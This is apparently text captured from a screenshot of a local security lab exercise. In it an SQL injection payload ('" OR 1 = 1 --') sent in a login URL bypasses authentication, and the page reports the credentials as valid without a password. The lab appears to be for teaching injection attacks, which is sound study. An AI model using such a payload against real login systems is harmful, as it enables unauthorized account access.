 Applications
localhost/lab09/login.php?u= × Log into Facebook | Facebo × +
localhost/lab09/login.php?u="%20OR%201%20=%201%20--%20
Apps Debian.org Latest News Help
[+] Connecting to the database...
[+] Connected.
[+] input username: " OR 1 = 1 --
[+] input password:
[+] user and password valid. Printing cat...